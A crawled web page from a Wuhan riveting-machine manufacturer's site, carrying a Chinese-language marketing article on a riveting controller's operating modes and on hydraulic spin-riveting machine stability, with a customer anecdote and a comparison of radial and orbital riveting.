

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whlh88.com/23/1921433.html
body_size: 49066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <link href="/templates/pc_wjdh/favicon.ico" rel="icon" type="image/x-icon" />
    <link href="/templates/pc_wjdh/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link rel="bookmark" href="/templates/pc_wjdh/favicon.ico" type="image/x-icon" />
    <meta name="Copyright" content="All Rights Reserved btoe.cn" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>武汉铆接机液压型的稳定性？</title>
    <meta name="keywords" content="热点资讯" />
    <meta name="description" content="我们使用的武汉铆接机智能控制器适用于各种品牌的铆接机、旋铆机、压铆机、无铆钉铆接机、哈芬槽铆接机等，其操作简单，功能丰富，美观大方，使用寿命长等优点，得到广大用户的信赖！铆接机旋铆机电控箱一、功能介绍1、液晶显示屏更直观的显示设备参数及工作情况；2、工作状态指示灯实时显示设备运行状态和各输入输出点情况；3、具有计数及清零功…" />
    <link href="/templates/pc_wjdh/css/css.css" rel="stylesheet" type="text/css" />
    <link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
    <link href="/templates/pc_wjdh/css/color.css" rel="stylesheet" type="text/css" />
    <script src="/templates/pc_wjdh/js/n/WJDH_common.js"></script>
    <script type="text/javascript" src="/templates/pc_wjdh/js/n/jquery.qrcode.min.js"></script>
    <script type="text/javascript">
      
    </script>
    <meta name="baidu-site-verification" content="code-YXojyaw85Y" />
<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",298820,false);
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b2466b84bef7f407998181cd12cd55da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
    <div class="header">
    <div class="h-b">
        <div class="among">
            <div class="header-l fl">
                <h1>
                    <a href="/">
                        <img alt="武汉力禾铆压设备有限责任公司" src="/templates/pc_wjdh/images/logo.png" />
                    </a>
                </h1>
            </div>
            <div class="header-c fl">
                <p>
                    <strong>专业铆接机定制生产厂家</strong>
                </p>
                <p>
                    定制属于您产品的专用铆压设备</p>
            </div>
            <div class="header-r fr">
                服务电话
                <h5>
                    13971360627</h5>
            </div>
        </div>
    </div>
    <div class="header-b">
        <div class="among nav_xiala">


        <ul>
            
            <li class="">
                
                <a href="/" title="力禾首页" class=""><span>力禾首页</span></a></li>
            
            <li class="">
                
                <a href="/74249/" title="铆接机/旋铆机"><span>铆接机/旋铆机</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/17988/" title="数控铆接机"><span>数控铆接机</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/54533/" title="铆接机生产线"><span>铆接机生产线</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/48/" title="产品中心"><span>产品中心</span></a>
                  
            <div class="erji_xiala">
                
                    <div class="daohang_xiala">
                        <i><a href="/24398/" title="数控铆接机" target="_blank">数控铆接机</a></i>
                        
                        <span><a href="/24398/110834.html" title="五轴数控铆接机">五轴数控铆接机</a></span>
                        
                        <span><a href="/24398/73492.html" title="重型龙门数控铆接机">重型龙门数控铆接机</a></span>
                        
                        <span><a href="/24398/73458.html" title="汽车缸盖盖罩数控铆接机">汽车缸盖盖罩数控铆接机</a></span>
                        
                        <span><a href="/24398/73454.html" title="汽车发动机缸盖数控铆接机">汽车发动机缸盖数控铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/91902/" title="龙门式数控铆接机" target="_blank">龙门式数控铆接机</a></i>
                        
                        <span><a href="/91902/1208339.html" title="汽车腿托滑轨数控铆接机">汽车腿托滑轨数控铆接机</a></span>
                        
                        <span><a href="/91902/81459.html" title="武汉旋铆机">武汉旋铆机</a></span>
                        
                        <span><a href="/91902/81399.html" title="重型龙门数控铆接机">重型龙门数控铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/97326/" title="数控转台铆接机" target="_blank">数控转台铆接机</a></i>
                        
                        <span><a href="/97326/111891.html" title="数控铆接机">数控铆接机</a></span>
                        
                        <span><a href="/97326/83921.html" title="武汉铆接机">武汉铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/57681/" title="铆接机生产线" target="_blank">铆接机生产线</a></i>
                        
                        <span><a href="/57681/73658.html" title="多点自动铆接生产线">多点自动铆接生产线</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/30760/" title="径向铆接机/旋铆机" target="_blank">径向铆接机/旋铆机</a></i>
                        
                        <span><a href="/30760/73413.html" title="TJM5台式径向铆接机">TJM5台式径向铆接机</a></span>
                        
                        <span><a href="/30760/73416.html" title="TJM8台式径向铆接机">TJM8台式径向铆接机</a></span>
                        
                        <span><a href="/30760/73419.html" title="TJM12台式径向铆接机">TJM12台式径向铆接机</a></span>
                        
                        <span><a href="/30760/73424.html" title="TJM16台式径向铆接机">TJM16台式径向铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/6753/" title="摆辗铆接机/旋铆机" target="_blank">摆辗铆接机/旋铆机</a></i>
                        
                        <span><a href="/6753/73992.html" title="TBM5台式摆辗铆接机">TBM5台式摆辗铆接机</a></span>
                        
                        <span><a href="/6753/73993.html" title="TBM8台式摆辗铆接机">TBM8台式摆辗铆接机</a></span>
                        
                        <span><a href="/6753/74050.html" title="TBM10台式摆辗铆接机">TBM10台式摆辗铆接机</a></span>
                        
                        <span><a href="/6753/73669.html" title="LBM10立式摆辗铆接机">LBM10立式摆辗铆接机</a></span>
                        
                    </div>
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/57/" title="行业解决方案"><span>行业解决方案</span></a>
                  
                <div class="erji_xiala1"> 
                    
                    <div class="daohang_xiala">
                        <i><a href="/59/" title="汽车零部件行业" target="_blank">汽车零部件行业</a></i>
                        
                        <span><a href="/59/693777.html" title="汽车座椅支架铆接机">汽车座椅支架铆接机</a></span>
                        
                        <span><a href="/59/693658.html" title="汽车制动踏板总成数控铆接机">汽车制动踏板总成数控铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/60/" title="五金配件行业" target="_blank">五金配件行业</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/22447/" title="高铁地铁行业" target="_blank">高铁地铁行业</a></i>
                        
                        <span><a href="/22447/693599.html" title="预埋槽道铆接机">预埋槽道铆接机</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/30777/" title="建筑行业" target="_blank">建筑行业</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/61194/" title="航空航天行业" target="_blank">航空航天行业</a></i>
                        
                        <span><a href="/61194/320687.html" title="发生器底部压铆系统">发生器底部压铆系统</a></span>
                        
                        <span><a href="/61194/86708.html" title="钛合金铆接机">钛合金铆接机</a></span>
                        
                    </div>
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/56913/" title="铆接实样"><span>铆接实样</span></a>
                  
                <div class="erji_xiala1"> 
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/22/" title="力禾资讯"><span>力禾资讯</span></a>
                  
                <div class="erji_xiala1"> 
                    
                    <div class="daohang_xiala">
                        <i><a href="/23/" title="热点资讯" target="_blank">热点资讯</a></i>
                        
                        <span><a href="/23/2318561.html" title="炎炎夏日力禾旋铆机持续高效稳如磐石">炎炎夏日力禾旋铆机持续高效稳如磐石</a></span>
                        
                        <span><a href="/23/2181169.html" title="年底了根据2023年铆接市场情况推荐一些实用的铆接机型供大家参考">年底了根据2023年铆接市场情况推荐一些实用的铆接机型供大家参考</a></span>
                        
                        <span><a href="/23/2178669.html" title="新的专利证书陪伴铆接机厂家步入2024">新的专利证书陪伴铆接机厂家步入2024</a></span>
                        
                        <span><a href="/23/2163897.html" title="关于旋铆机日常使用的一些注意事项">关于旋铆机日常使用的一些注意事项</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/24/" title="行业资讯" target="_blank">行业资讯</a></i>
                        
                        <span><a href="/24/1443422.html" title="摆辗铆接机TBM16如何实现四点同时铆接的">摆辗铆接机TBM16如何实现四点同时铆接的</a></span>
                        
                        <span><a href="/24/1362030.html" title="铆接机夹具的安装方法">铆接机夹具的安装方法</a></span>
                        
                        <span><a href="/24/1361482.html" title="铆接机可定制行程">铆接机可定制行程</a></span>
                        
                        <span><a href="/24/1346453.html" title="铆接机操作时候危险吗?">铆接机操作时候危险吗?</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/25/" title="技术支持" target="_blank">技术支持</a></i>
                        
                        <span><a href="/25/2172540.html" title="标准型铆接机的操作流程">标准型铆接机的操作流程</a></span>
                        
                        <span><a href="/25/1386416.html" title="径向铆接机LJM20-PLC验收现场">径向铆接机LJM20-PLC验收现场</a></span>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/789/" title="其他" target="_blank">其他</a></i>
                        
                    </div>
                    
                </div>
            </li>
            
            <li class="">
                
                <a href="/53/" title="关于力禾"><span>关于力禾</span></a>
                  
                <div class="erji_xiala1"> 
                    
                    <div class="daohang_xiala">
                        <i><a href="/54/" title="公司简介" target="_blank">公司简介</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/56/" title="荣誉资质" target="_blank">荣誉资质</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/44827/" title="服务优势" target="_blank">服务优势</a></i>
                        
                    </div>
                    
                    <div class="daohang_xiala">
                        <i><a href="/55/" title="联系力禾" target="_blank">联系力禾</a></i>
                        
                    </div>
                    
                </div>
            </li>
            
        </ul>




             
        </div>
    </div>
    <div class="clear">
    </div>
</div>

<div class="wjdh-banner" style="background-image: url(http://img.dlwjdh.com/upload/5223/190116/1520dc435d438767384e9d94bb312bee@1920X320.jpg);">
</div>
<input id="thumbimg" type="hidden" value="2,0">

<div class="breadcrumb-search">
    <div class="container">
        <div class="breadcrumb pull-left">
            <img alt="当前位置" title="当前位置" src="/templates/pc_wjdh/img/home.png">当前位置：<a href="/">首页</a>&nbsp;&gt;&nbsp;<a href="/22/">力禾资讯</a>&nbsp;&gt;&nbsp;<a href="/23/">热点资讯</a>
        </div>
        <div class="wjdh-search pull-right">
            <div class="form pull-right">
                <input type="text" onblur="if (value ==''){value='请输入关键字'}" onclick="if(this.value=='请输入关键字')this.value=''" value="请输入关键字" class="search-t" id="keywords" name="keywords" onkeydown="if(event.keyCode==13){SiteSearchkwf('#keywords');return false};">
                <button type="submit" class="search-s" onclick="SiteSearchkwf('#keywords');">
                    搜索</button>
            </div>
            <div class="search-key pull-right">
                <a href="/search_铆接机.html" title="铆接机">铆接机</a><a href="/search_径向铆接机.html" title="径向铆接机">径向铆接机</a><a href="/search_铆接机厂家.html" title="铆接机厂家">铆接机厂家</a><a href="/search_武汉铆接机.html" title="武汉铆接机">武汉铆接机</a><a href="/search_数控铆接机.html" title="数控铆接机">数控铆接机</a><a href="/search_预埋槽铆接机.html" title="预埋槽铆接机">预埋槽铆接机</a><a href="/search_哈芬槽铆接机.html" title="哈芬槽铆接机">哈芬槽铆接机</a>
            </div>
        </div>
    </div>
</div>

    <div class="container">
        <div class="side-bar pull-left">
            <div class="side-bar-tit">
                
                <h2>
                    <i></i>力禾资讯</h2>
                <span>News</span>
                
            </div>
            
            <dl>
                <dt><i></i><a href="/23/" title="热点资讯">热点资讯</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/24/" title="行业资讯">行业资讯</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/25/" title="技术支持">技术支持</a></dt>
                
            </dl>
            
            <dl>
                <dt><i></i><a href="/789/" title="其他">其他</a></dt>
                
            </dl>
            <dl id="wjdh-side-hot">
    <dt><i></i><a href="<%linkurl(1,48,%>" title="热门推荐">热门推荐</a></dt>
    <ul>
        
        <li>
            <div class="img">
                <a href="/24398/2327691.html" title="伺服数控旋铆机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/250730/95f063a1773872acf8598819558b7966.jpg" alt="伺服数控旋铆机" title="伺服数控旋铆机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/24398/2327691.html" title="伺服数控旋铆机" class="title-a">伺服数控旋铆机</a> </li>
        
        <li>
            <div class="img">
                <a href="/30388/2286484.html" title="大喉深铆接机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/241227/13ddf9cb6a4ddce5ac07a4cc1250ec61.jpg" alt="大喉深铆接机" title="大喉深铆接机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/30388/2286484.html" title="大喉深铆接机" class="title-a">大喉深铆接机</a> </li>
        
        <li>
            <div class="img">
                <a href="/24398/2081330.html" title="伺服数控铆接机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/230614/5772ec42f86fc4bcfb73a1729d8e0154.jpg" alt="伺服数控铆接机" title="伺服数控铆接机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/24398/2081330.html" title="伺服数控铆接机" class="title-a">伺服数控铆接机</a> </li>
        
        <li>
            <div class="img">
                <a href="/99971/2059967.html" title="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/230407/477f5019f475db191c944a1cb63c845b.png" alt="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）" title="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/99971/2059967.html" title="雨刮器支臂铆接机（雨刮臂双头伺服铆接机）" class="title-a">雨刮器支臂铆接机（雨刮臂双头伺服铆接机）</a> </li>
        
        <li>
            <div class="img">
                <a href="/97326/2059966.html" title="雨刮器联动杆数控转台铆接机">
                    <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/230407/ae24e7d3e974ded7691f0ff3e336e6fa.jpg" alt="雨刮器联动杆数控转台铆接机" title="雨刮器联动杆数控转台铆接机">
                    <div class="item-mask">
                        <div class="item-link-icon">
                            <i class="wjdh-link"></i>
                        </div>
                    </div>
                </a>
            </div>
            <a href="/97326/2059966.html" title="雨刮器联动杆数控转台铆接机" class="title-a">雨刮器联动杆数控转台铆接机</a> </li>
        
    </ul>
</dl>

            <div class="side-contact">
                <div class="side-contact-phone">
                    咨询热线
                    <p>
                        13971522220</p>
                </div>
                <div class="side-contact-adress">
                    地址：武汉市江岸区塔子湖街金潭村273号厂房（力禾铆压）
                </div>
            </div>
        </div>
        <div class="wjdh-main pull-right">
            <div class="content-show">
                <div class="page-about">
                    <h3>
                        武汉铆接机液压型的稳定性？
                    </h3>
                    <div class="news_author">
                        作者：admin 发布日期：2022-08-01
                        <a href="#" class="scan" title="二维码分享">二维码分享
                            <div id="qrcode" style="display: none">
                            </div>
                        </a>
                    </div>
                    <div class="page-content">
                        
                        <p>
	我们使用的<strong><a href="http://www.whlh88.com/" target="_blank">武汉铆接机</a></strong>智能控制器适用于各种品牌的铆接机、旋铆机、压铆机、无铆钉铆接机、哈芬槽铆接机等，其操作简单，功能丰富，美观大方，使用寿命长等优点，得到广大用户的信赖！
</p>
<p>
	铆接机旋铆机电控箱
</p>
<p>
	一、功能介绍
</p>
<p>
	1、液晶显示屏更直观的显示设备参数及工作情况；
</p>
<p>
	2、工作状态指示灯实时显示设备运行状态和各输入输出点情况；
</p>
<p>
	3、具有计数及清零功能，有助于用户产品计件整理数量；
</p>
<p>
	4、三组电磁阀可串联、可并联实现多种控制方法；
</p>
<p>
	5、手动、半自动、自动任意切换；
</p>
<p>
	6、电控设计双重保险，出现意外情况保护控制器重要部分不损伤。
</p>
<p>
	铆钉机铆合机控制器
</p>
<p>
	二、参数设置流程
</p>
<p>
	1、点击设置按钮，进入时间设置界面；
</p>
<p>
	2、通过上、下、右三个按钮选择需要修改的时间位置，通过“+”、“-”来设置时间；
</p>
<p>
	3、设置完毕后，点击确定按钮进行参数保存。
</p>
<p>
	注：如果更改电磁阀串联、并联等控制方式，连续按两次右键再按一次“-”进入设置界面。
</p>
<p>
	径向铆接机旋铆机电控箱
</p>
<p>
	三、计数值的清零
</p>
<p>
	在工作状态下按下“计数清除”键2秒可将计数值清零。
</p>
<p>
	四、工作模式介绍
</p>
<p>
	控制器面板上的“计数”指示灯亮时，踩下脚踏开关控制器才能运行。运行过程中面板上的“运行”和“铆接时间”指示灯亮。
</p>
<p>
	控制器有三种工作模式：
</p>
<p>
	1）手动模式：
</p>
<p>
	先启动油泵电机和启动主轴电机，踩住脚踏开关电磁换向阀(220V)得电，松开脚踏开关电磁换向阀失电。
</p>
<p>
	2)半自动模式：
</p>
<p>
	油泵和主轴电机控制同手动，踩住脚踏开关电磁换向阀(220V)得电，到达设定的时间后电磁换向阀失电，松开脚踏开关电磁换向阀也失电。
</p>
<p>
	3)自动模式：
</p>
<p>
	油泵和主轴电机控制同手动，踩一下脚踏开关（可松开）电磁换向阀(220V)得电，到达设定的时间后电磁换向阀失电。在设定的时间未到达前再踩一次脚踏开关，电磁换向阀也会失电。
</p>
<p>
	非标定制铆接机旋铆机
</p>
<p>
	<strong>武汉铆接机</strong>旋铆机电控箱的操作方法很简单，相信大家通过上面的介绍已经非常清楚的了解怎么使用该智能铆接控制器了。
</p>
<p>
	液压旋铆机也称油压旋铆机，铆接铆钉产生的动力来自于液压系统，液压介质主要就是抗磨液压油。一台稳定的液压旋铆机就要求它的液压系统非常..可靠，影响压力的因素不光是液压系统的油路设计，制造精度，还有液压油的质量和日常保养。
</p>
<p>
	有个客户的车间有好多台液压旋铆机，其中大部分是日本进口的吉川铁工旋铆机，这些旋铆机都使用了很多年了，运行一直很稳定，铆接出来的产品高度重复性非常好。因为生产比较忙，客户车间也没有制定详细的设备保养计划，所以这些吉川铁工的旋铆机自动买进来就一直在用，从来没有保养过，那些保养手册都找不到了。
</p>
<p style="text-align:center;">
	<img src="http://img.dlwjdh.com/upload/5223/220801/8ac4c6b5f6c7ed2adf741b16c7aec3d5.jpg" alt="武汉铆接机" width="600" height="796" title="武汉铆接机" align="" /> 
</p>
<p>
	近期因为上了新产品，考虑到进口机器的价格还有货期问题，就买了两台国产的液压旋铆机。刚开始的两个月时间里，客户只是零星工作，基本上每天运行三四个小时，有时还是隔几天才使用一次，也没有感觉到问题，铆出来的产品也都合格。等到第三个月开始量产的时候，每天基本都是十二三个小时的满负荷运行的时候，发现有部分产品铆接出来的质量就有问题，不够稳定，一般是上午用的还可以，等到下午就开始不稳定。一开始客户以为是铆钉的问题，就更换到吉川铁工的旋铆机上铆接，铆了两天下来发现不是铆钉的稳定。客户就开始怀疑是新买的这两台旋铆机的质量问题了，但是上午明明是好的啊，为啥等到下午就不稳定了呢。客户咨询了这家旋铆机的售后，售后一个劲的推诿说机器肯定没问题，肯定是铆钉问题，环境问题等，反正到.后也没有解决这个问题。
</p>
<p>
	后面这个客户在网上就找到了TAGEER旋铆机的工程师电话，通过一番沟通后，TAGEER工程师决定去现场了解情况。到了现场发现后买的国产旋铆机制作非常粗糙，设备还有局部漏油现象，开机后噪音也比较大。在现场跟产了两三个小时之后发现这台机器的液压系统温度很高，油温上升之后压力就开始不稳定了，时好时坏。TAGEER工程师仔细观察了该机的液压系统，发现这种油路设计不适用与高强度的连续工作，并且肉眼可见液压油都有点变浑浊了。
</p>
<p>
	TAGEER工程师和客户解释说应该是液压旋铆机的质量问题，建议更换台格旋铆机试试，客户表示自己刚买的机器，还没用几个月，就丢弃再买新机，明显不情愿，而且没用过台格的旋铆机，所以有所顾虑。台格工程师把爱信车间的一排排旋铆机照片和视频给客户看了，客户一看爱信公司使用的竟然都是台格旋铆机，马上打消顾虑，重新订购两台全新的TAGEER液压旋铆机。
</p>
<p>
	三个月后回访客户，客户表示非常满意，并且又给了一款新产品让TAGEER工程师帮助选型新设备。
</p>
<p>
	旋铆机加工工艺属于冷碾铆接法，就是利用铆杆对铆钉局部加压，并绕旋转轴线连续摆动直到铆钉成形的铆接方法。按照这种铆接法的冷碾轨迹，可将其加工设备分为摆碾旋铆机和径向旋铆机，也叫摆碾铆接机和径向铆接机。
</p>
<p>
	<strong>武汉旋铆机</strong>工作时铆头对工件通过气缸或液压缸对工件表面加压同时进行全方位的辗压，使工件表面产生塑性变形而产生铆接的效果。而径向铆接法则是对..点加压然后使金属向周围变形碾压，从旋转轴端面观看铆杆的转动轨迹是一个梅花瓣形状。
</p>
<p>
	径向旋铆机的内部结构是由电机带动主轴连接一段偏心齿轮轴和外齿轮啮合，走行星轨迹，然后带动一副球面机构旋转。由于对偏心齿轮传动机构的制造精度要求非常高，而且球面副之间的摩擦属于硬摩擦，对材料和加工精度要求都非常高，所以制造成本明显高于摆碾旋铆机，而且维护也比较麻烦，使用起来噪音比较大。但是优点在于铆接后的工件拉拔力比起摆碾旋铆机的要大，所以有些案例必须使用径向旋铆机加工才行，比如轨道埋入槽、..带上的铆钉等场合都是使用TAGEER径向旋铆机加工的。
</p>
<p>
	<br />
</p>
<p>
	其实这个除了个人习惯之外还有要根据工件的实际需求来确定，如果摆碾机型可以满足的话，尽量..用摆碾旋铆机了，毕竟优势比较明显，维护简单，使用时噪音比较低当然价格也比径向旋铆机的要实惠一点，这三样就足够客户如果选择了。
</p>
                    </div>
                </div>
                <div class="adjacent">
                    <ul>
                        <li>上一篇：<a href="/23/1912914.html">雨刮臂铆接机采用卧式双头对铆的形式</a></li>
                        <li>下一篇：<a href="/23/1948177.html">无铆钉铆接机的原理及优点介绍</a></li>
                    </ul>
                </div>
                <div class="relevant">
                    <div class="title">
                        <a href="/23/" class="back">【返回列表】</a>
                        <h3>
                            【推荐阅读】↓</h3>
                        <div class="tag">
                            <span>【本文标签】：</span></div>
                    </div>
                    <div class="content">
                        <ul>
                            
                            <li><a href="/23/2308241.html" title="铆接设备采购稳赚指南之选源头厂家">铆接设备采购稳赚指南之选源头厂家</a> </li>
                            
                            <li><a href="/23/2290394.html" title="力禾铆接机厂家感恩同行，蛇年再启新程">力禾铆接机厂家感恩同行，蛇年再启新程</a> </li>
                            
                            <li><a href="/23/2288395.html" title="2025年如何让铆接设备更好的适应于汽车零部件行业发展">2025年如何让铆接设备更好的适应于汽车零部件行业发展</a> </li>
                            
                            <li><a href="/23/2287751.html" title="精益求精是铆接机厂家的不懈追求">精益求精是铆接机厂家的不懈追求</a> </li>
                            
                            <li><a href="/23/2277579.html" title="技术前沿：.新铆接技术及其在行业中的应用">技术前沿：.新铆接技术及其在行业中的应用</a> </li>
                            
                            <li><a href="/23/2271061.html" title="球销类零部件铆接设备的生产及应用">球销类零部件铆接设备的生产及应用</a> </li>
                            
                            <li><a href="/23/2271057.html" title="论铆接机性能稳定的重要性——以径向铆接机为例">论铆接机性能稳定的重要性——以径向铆接机为例</a> </li>
                            
                            <li><a href="/789/2151239.html" title="武汉铆接机生产线：优化制造流程，实现..生产">武汉铆接机生产线：优化制造流程，实现..生产</a> </li>
                            
                            <li><a href="/789/2140470.html" title="武汉铆接机生产线：提..率与质量的关键设备">武汉铆接机生产线：提..率与质量的关键设备</a> </li>
                            
                            <li><a href="/789/2120356.html" title="武汉铆接机生产线的工作原理与效率分析">武汉铆接机生产线的工作原理与效率分析</a> </li>
                            
                        </ul>
                        <div class="clearfix">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="clearfix">
        </div>
        <div class="line">
        </div>
        <div class="image-list">
            <div class="wjdh-h3">
                <h3>
                    
                    <a href="/57/" title="行业解决方案">行业解决方案</a>
                    
                </h3>
                <span><i></i>CASE SHOW<em></em></span>
            </div>
            <div class="content bd">
                <ul>
                    
                    <li><a href="/30777/1284865.html" title="盘扣斜拉杆铆接机" class="title-a">盘扣斜拉杆铆接机</a>
                        <div class="img">
                            <a href="/30777/1284865.html" title="盘扣斜拉杆铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/210409/38377120a9b38e13b798d1a91e196b92.jpg" title="盘扣斜拉杆铆接机" alt="盘扣斜拉杆铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            如上图这种铆接盘扣斜拉杆设备的机型是力禾LBM20摆辗铆接机。在工厂里也是出货量.大的铆接设备。选购盘扣斜拉杆铆接机的时候..摆辗铆接机LBM20（如上图立式机型）…
                        </p>
                        <a href="/30777/1284865.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/59/693777.html" title="汽车座椅支架铆接机" class="title-a">汽车座椅支架铆接机</a>
                        <div class="img">
                            <a href="/59/693777.html" title="汽车座椅支架铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/200518/40f8d7d6fe89717a25f64af18ae2afc1.jpg" title="汽车座椅支架铆接机" alt="汽车座椅支架铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、产品名称：汽车座椅支架卧式数控铆接机二、产品介绍：       1.汽车座椅铆接机运用于汽车座椅支架前、后管，汽车座椅滑轨总成等汽车座椅零部件铆接上。由于汽…
                        </p>
                        <a href="/59/693777.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/59/693658.html" title="汽车制动踏板总成数控铆接机" class="title-a">汽车制动踏板总成数控铆接机</a>
                        <div class="img">
                            <a href="/59/693658.html" title="汽车制动踏板总成数控铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/200518/ab9c509d981d24e7fc2f057f3facf8e8.jpg" title="汽车制动踏板总成数控铆接机" alt="汽车制动踏板总成数控铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、 产品简介：       该台数控铆接设备为专用定制设备，专门为汽车制动踏板总成及汽车离合踏板总成两款汽车零部件定制的铆接设备。同时也是一款智能化的数控铆接…
                        </p>
                        <a href="/59/693658.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/22447/693599.html" title="预埋槽道铆接机" class="title-a">预埋槽道铆接机</a>
                        <div class="img">
                            <a href="/22447/693599.html" title="预埋槽道铆接机">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/200518/5e4562eb921acf06addc2d66d17a1ebf.jpg" title="预埋槽道铆接机" alt="预埋槽道铆接机" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、产品名称：卧式自动铆接机二、产品简介：       从预埋槽道加工工序中使用预埋槽铆接机进行铆接的工艺是很重要的一个环节，不管是管廊还是地铁隧道的预埋槽道…
                        </p>
                        <a href="/22447/693599.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                    <li><a href="/61194/320687.html" title="发生器底部压铆系统" class="title-a">发生器底部压铆系统</a>
                        <div class="img">
                            <a href="/61194/320687.html" title="发生器底部压铆系统">
                                <img  data-thumb="0" src="http://img.dlwjdh.com/upload/5223/190829/422397020fcebb0d8b5bf1cb67925192@1241X922.jpg" title="发生器底部压铆系统" alt="发生器底部压铆系统" />
                                <div class="item-mask">
                                    <div class="item-link-icon">
                                        <i class="wjdh-link"></i>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <p>
                            一、产品名称：五轴数控转台铆接机二、产品简介：     五轴数控转台铆接机属于智能数控铆接机系列，同时也是应用于航空航天行业的发生器底部，也叫做发生器底部压…
                        </p>
                        <a href="/61194/320687.html" title="了解详情" class="more"><span>了解详情</span><i></i></a> <i class="border-top"></i><i class="border-right"></i><i class="border-bottom"></i><i class="border-left"></i></li>
                    
                </ul>
            </div>
            <div class="clearfix">
            </div>
            <div class="tagcell hd">
            </div>
        </div>
        <div class="express-lane">
    <h3>
        快速通道 Express Lane</h3>
    <div class="content">
        <dl>
            <dt>项目直通车：</dt>
            
            <dd>
                <a href="/24398/" title="数控铆接机">数控铆接机</a>
            </dd>
            
            <dd>
                <a href="/91902/" title="龙门式数控铆接机">龙门式数控铆接机</a>
            </dd>
